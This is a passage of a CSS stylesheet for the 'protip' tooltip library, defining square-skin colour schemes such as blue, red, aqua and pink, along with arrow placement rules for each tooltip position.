    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent #369 transparent
}

.protip-skin-square--scheme-blue[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--scheme-blue[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-square--scheme-blue[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--scheme-blue[data-pt-position="left-top"] .protip-arrow,
.protip-skin-square--scheme-blue[data-pt-position="left"] .protip-arrow,
.protip-skin-square--scheme-blue[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent #369
}

.protip-skin-square--scheme-blue[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--scheme-blue[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-square--scheme-blue[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--scheme-blue[data-pt-position="right-top"] .protip-arrow,
.protip-skin-square--scheme-blue[data-pt-position="right"] .protip-arrow,
.protip-skin-square--scheme-blue[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent #369 transparent transparent
}

.protip-skin-square--scheme-blue[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--scheme-blue[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-square--scheme-blue[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--scheme-blue[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-square--scheme-blue[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent #369 transparent transparent
}

.protip-skin-square--scheme-blue[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-square--scheme-blue[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: #369 transparent transparent transparent
}

.protip-skin-square--scheme-blue[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-square--scheme-blue[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent #369 transparent
}

.protip-skin-square--scheme-blue[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-square--scheme-blue[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent #369
}

.protip-skin-square--scheme-red.protip-container {
    color: #fff;
    background: #802731;
    font-family: sans-serif;
    transition: opacity 0.2s ease-out
}

.protip-skin-square--scheme-red[data-pt-position="top-left"] .protip-arrow,
.protip-skin-square--scheme-red[data-pt-position="top"] .protip-arrow,
.protip-skin-square--scheme-red[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: #802731 transparent transparent transparent
}

.protip-skin-square--scheme-red[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--scheme-red[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-square--scheme-red[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--scheme-red[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-square--scheme-red[data-pt-position="bottom"] .protip-arrow,
.protip-skin-square--scheme-red[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent #802731 transparent
}

.protip-skin-square--scheme-red[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--scheme-red[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-square--scheme-red[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--scheme-red[data-pt-position="left-top"] .protip-arrow,
.protip-skin-square--scheme-red[data-pt-position="left"] .protip-arrow,
.protip-skin-square--scheme-red[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent #802731
}

.protip-skin-square--scheme-red[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--scheme-red[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-square--scheme-red[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--scheme-red[data-pt-position="right-top"] .protip-arrow,
.protip-skin-square--scheme-red[data-pt-position="right"] .protip-arrow,
.protip-skin-square--scheme-red[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent #802731 transparent transparent
}

.protip-skin-square--scheme-red[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--scheme-red[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-square--scheme-red[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--scheme-red[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-square--scheme-red[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent #802731 transparent transparent
}

.protip-skin-square--scheme-red[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-square--scheme-red[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: #802731 transparent transparent transparent
}

.protip-skin-square--scheme-red[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-square--scheme-red[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent #802731 transparent
}

.protip-skin-square--scheme-red[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-square--scheme-red[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent #802731
}

.protip-skin-square--scheme-aqua.protip-container {
    color: #fff;
    background: #339996;
    font-family: sans-serif;
    transition: opacity 0.2s ease-out
}

.protip-skin-square--scheme-aqua[data-pt-position="top-left"] .protip-arrow,
.protip-skin-square--scheme-aqua[data-pt-position="top"] .protip-arrow,
.protip-skin-square--scheme-aqua[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: #339996 transparent transparent transparent
}

.protip-skin-square--scheme-aqua[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--scheme-aqua[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-square--scheme-aqua[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--scheme-aqua[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-square--scheme-aqua[data-pt-position="bottom"] .protip-arrow,
.protip-skin-square--scheme-aqua[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent #339996 transparent
}

.protip-skin-square--scheme-aqua[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--scheme-aqua[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-square--scheme-aqua[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--scheme-aqua[data-pt-position="left-top"] .protip-arrow,
.protip-skin-square--scheme-aqua[data-pt-position="left"] .protip-arrow,
.protip-skin-square--scheme-aqua[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent #339996
}

.protip-skin-square--scheme-aqua[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--scheme-aqua[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-square--scheme-aqua[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--scheme-aqua[data-pt-position="right-top"] .protip-arrow,
.protip-skin-square--scheme-aqua[data-pt-position="right"] .protip-arrow,
.protip-skin-square--scheme-aqua[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent #339996 transparent transparent
}

.protip-skin-square--scheme-aqua[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--scheme-aqua[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-square--scheme-aqua[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--scheme-aqua[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-square--scheme-aqua[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent #339996 transparent transparent
}

.protip-skin-square--scheme-aqua[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-square--scheme-aqua[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: #339996 transparent transparent transparent
}

.protip-skin-square--scheme-aqua[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-square--scheme-aqua[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent #339996 transparent
}

.protip-skin-square--scheme-aqua[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-square--scheme-aqua[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent #339996
}

.protip-skin-square--scheme-black.protip-container {
    color: #fff;
    background: #000;
    font-family: sans-serif;
    transition: opacity 0.2s ease-out
}

.protip-skin-square--scheme-black[data-pt-position="top-left"] .protip-arrow,
.protip-skin-square--scheme-black[data-pt-position="top"] .protip-arrow,
.protip-skin-square--scheme-black[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: #000 transparent transparent transparent
}

.protip-skin-square--scheme-black[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--scheme-black[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-square--scheme-black[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--scheme-black[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-square--scheme-black[data-pt-position="bottom"] .protip-arrow,
.protip-skin-square--scheme-black[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent #000 transparent
}

.protip-skin-square--scheme-black[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--scheme-black[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-square--scheme-black[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--scheme-black[data-pt-position="left-top"] .protip-arrow,
.protip-skin-square--scheme-black[data-pt-position="left"] .protip-arrow,
.protip-skin-square--scheme-black[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent #000
}

.protip-skin-square--scheme-black[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--scheme-black[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-square--scheme-black[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--scheme-black[data-pt-position="right-top"] .protip-arrow,
.protip-skin-square--scheme-black[data-pt-position="right"] .protip-arrow,
.protip-skin-square--scheme-black[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent #000 transparent transparent
}

.protip-skin-square--scheme-black[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--scheme-black[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-square--scheme-black[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--scheme-black[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-square--scheme-black[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent #000 transparent transparent
}

.protip-skin-square--scheme-black[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-square--scheme-black[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: #000 transparent transparent transparent
}

.protip-skin-square--scheme-black[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-square--scheme-black[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent #000 transparent
}

.protip-skin-square--scheme-black[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-square--scheme-black[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent #000
}

.protip-skin-square--scheme-leaf.protip-container {
    color: #fff;
    background: #339959;
    font-family: sans-serif;
    transition: opacity 0.2s ease-out
}

.protip-skin-square--scheme-leaf[data-pt-position="top-left"] .protip-arrow,
.protip-skin-square--scheme-leaf[data-pt-position="top"] .protip-arrow,
.protip-skin-square--scheme-leaf[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: #339959 transparent transparent transparent
}

.protip-skin-square--scheme-leaf[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--scheme-leaf[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-square--scheme-leaf[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--scheme-leaf[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-square--scheme-leaf[data-pt-position="bottom"] .protip-arrow,
.protip-skin-square--scheme-leaf[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent #339959 transparent
}

.protip-skin-square--scheme-leaf[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--scheme-leaf[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-square--scheme-leaf[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--scheme-leaf[data-pt-position="left-top"] .protip-arrow,
.protip-skin-square--scheme-leaf[data-pt-position="left"] .protip-arrow,
.protip-skin-square--scheme-leaf[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent #339959
}

.protip-skin-square--scheme-leaf[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--scheme-leaf[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-square--scheme-leaf[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--scheme-leaf[data-pt-position="right-top"] .protip-arrow,
.protip-skin-square--scheme-leaf[data-pt-position="right"] .protip-arrow,
.protip-skin-square--scheme-leaf[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent #339959 transparent transparent
}

.protip-skin-square--scheme-leaf[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--scheme-leaf[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-square--scheme-leaf[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--scheme-leaf[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-square--scheme-leaf[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent #339959 transparent transparent
}

.protip-skin-square--scheme-leaf[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-square--scheme-leaf[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: #339959 transparent transparent transparent
}

.protip-skin-square--scheme-leaf[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-square--scheme-leaf[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent #339959 transparent
}

.protip-skin-square--scheme-leaf[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-square--scheme-leaf[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent #339959
}

.protip-skin-square--scheme-purple.protip-container {
    color: #fff;
    background: #613399;
    font-family: sans-serif;
    transition: opacity 0.2s ease-out
}

.protip-skin-square--scheme-purple[data-pt-position="top-left"] .protip-arrow,
.protip-skin-square--scheme-purple[data-pt-position="top"] .protip-arrow,
.protip-skin-square--scheme-purple[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: #613399 transparent transparent transparent
}

.protip-skin-square--scheme-purple[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--scheme-purple[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-square--scheme-purple[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--scheme-purple[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-square--scheme-purple[data-pt-position="bottom"] .protip-arrow,
.protip-skin-square--scheme-purple[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent #613399 transparent
}

.protip-skin-square--scheme-purple[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--scheme-purple[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-square--scheme-purple[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--scheme-purple[data-pt-position="left-top"] .protip-arrow,
.protip-skin-square--scheme-purple[data-pt-position="left"] .protip-arrow,
.protip-skin-square--scheme-purple[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent #613399
}

.protip-skin-square--scheme-purple[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--scheme-purple[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-square--scheme-purple[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--scheme-purple[data-pt-position="right-top"] .protip-arrow,
.protip-skin-square--scheme-purple[data-pt-position="right"] .protip-arrow,
.protip-skin-square--scheme-purple[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent #613399 transparent transparent
}

.protip-skin-square--scheme-purple[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--scheme-purple[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-square--scheme-purple[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--scheme-purple[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-square--scheme-purple[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent #613399 transparent transparent
}

.protip-skin-square--scheme-purple[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-square--scheme-purple[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: #613399 transparent transparent transparent
}

.protip-skin-square--scheme-purple[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-square--scheme-purple[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent #613399 transparent
}

.protip-skin-square--scheme-purple[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-square--scheme-purple[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent #613399
}

.protip-skin-square--scheme-pink.protip-container {
    color: #fff;
    background: #D457AA;
    font-family: sans-serif;
    transition: opacity 0.2s ease-out
}

.protip-skin-square--scheme-pink[data-pt-position="top-left"] .protip-arrow,
.protip-skin-square--scheme-pink[data-pt-position="top"] .protip-arrow,
.protip-skin-square--scheme-pink[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: #D457AA transparent transparent transparent
}

.protip-skin-square--scheme-pink[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--scheme-pink[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-square--scheme-pink[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--scheme-pink[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-square--scheme-pink[data-pt-position="bottom"] .protip-arrow,
.protip-skin-square--scheme-pink[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent #D457AA transparent
}

.protip-skin-square--scheme-pink[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--scheme-pink[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-square--scheme-pink[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--scheme-pink[data-pt-position="left-top"] .protip-arrow,
.protip-skin-square--scheme-pink[data-pt-position="left"] .protip-arrow,
.protip-skin-square--scheme-pink[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent #D457AA
}

.protip-skin-square--scheme-pink[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--scheme-pink[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-square--scheme-pink[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--scheme-pink[data-pt-position="right-top"] .protip-arrow,
.protip-skin-square--scheme-pink[data-pt-position="right"] .protip-arrow,
.protip-skin-square--scheme-pink[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent #D457AA transparent transparent
}

.protip-skin-square--scheme-pink[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--scheme-pink[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-square--scheme-pink[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--scheme-pink[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-square--scheme-pink[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent #D457AA transparent transparent
}

.protip-skin-square--scheme-pink[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-square--scheme-pink[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: #D457AA transparent transparent transparent
}

.protip-skin-square--scheme-pink[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-square--scheme-pink[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent #D457AA transparent
}

.protip-skin-square--scheme-pink[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-square--scheme-pink[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent #D457AA
}

.protip-skin-square--scheme-orange.protip-container {
    color: #fff;
    background: #E64426;
    font-family: sans-serif;
    transition: opacity 0.2s ease-out
}

.protip-skin-square--scheme-orange[data-pt-position="top-left"] .protip-arrow,
.protip-skin-square--scheme-orange[data-pt-position="top"] .protip-arrow,
.protip-skin-square--scheme-orange[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: #E64426 transparent transparent transparent
}

.protip-skin-square--scheme-orange[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--scheme-orange[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-square--scheme-orange[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--scheme-orange[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-square--scheme-orange[data-pt-position="bottom"] .protip-arrow,
.protip-skin-square--scheme-orange[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent #E64426 transparent
}

.protip-skin-square--scheme-orange[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--scheme-orange[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-square--scheme-orange[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--scheme-orange[data-pt-position="left-top"] .protip-arrow,
.protip-skin-square--scheme-orange[data-pt-position="left"] .protip-arrow,
.protip-skin-square--scheme-orange[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent #E64426
}

.protip-skin-square--scheme-orange[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--scheme-orange[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-square--scheme-orange[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
